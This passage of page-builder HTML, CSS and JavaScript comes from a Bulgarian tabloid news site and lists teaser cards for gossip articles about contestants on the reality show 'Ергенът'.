text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_57f","tdc_css_class":"tdi_144_57f","tdc_css_class_style":"tdi_144_57f_rand_style"}';
block_tdi_144_57f.td_column_number = "1";
block_tdi_144_57f.block_type = "td_flex_block_5";
block_tdi_144_57f.post_count = "1";
block_tdi_144_57f.found_posts = "11799";
block_tdi_144_57f.header_color = "";
block_tdi_144_57f.ajax_pagination_infinite_stop = "";
block_tdi_144_57f.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_57f);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_57f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_670 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_670" >
<style>

/* inline tdc_css att */

.tdi_145_670{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_670 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_670 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_670 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_670 .td-image-container,
				.ie11 .tdi_145_670 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_670 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_670 .td-module-meta-info,
				.ie11 .tdi_145_670 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_670 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_670 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_670 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_670 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_670 .td-post-vid-time{
					display: block;
				}.tdi_145_670 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_670 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_670 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_670 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_670 .td-read-more{
					display: none;
				}.tdi_145_670 .td-post-date,
				.tdi_145_670 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_670 .entry-review-stars{
					display: inline-block;
				}.tdi_145_670 .td-icon-star,
                .tdi_145_670 .td-icon-star-empty,
                .tdi_145_670 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_670 .td-module-comments{
					display: none;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_670 .td-post-category:hover{
					color: #000000;
				}.tdi_145_670 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_670 .td-post-author-name a{
					color: #666666;
				}.tdi_145_670 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_670 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_670 .td-editor-date,
				.tdi_145_670 .td-editor-date .td-post-author-name,
				.tdi_145_670 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_670 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_670 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_670 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_670 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_670 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_670 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_670 .td-image-container,
				.ie11 .tdi_145_670 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_670 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_670 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_670 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_670 .td-post-author-name{
					display: none;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_670 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_670 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_670 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_670 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_670 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_670 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_670 = new tdBlock();
block_tdi_145_670.id = "tdi_145_670";
block_tdi_145_670.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_670","tdc_css_class":"tdi_145_670","tdc_css_class_style":"tdi_145_670_rand_style"}';
block_tdi_145_670.td_column_number = "1";
block_tdi_145_670.block_type = "td_flex_block_1";
block_tdi_145_670.post_count = "4";
block_tdi_145_670.found_posts = "11799";
block_tdi_145_670.header_color = "";
block_tdi_145_670.ajax_pagination_infinite_stop = "";
block_tdi_145_670.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_670);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_670 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
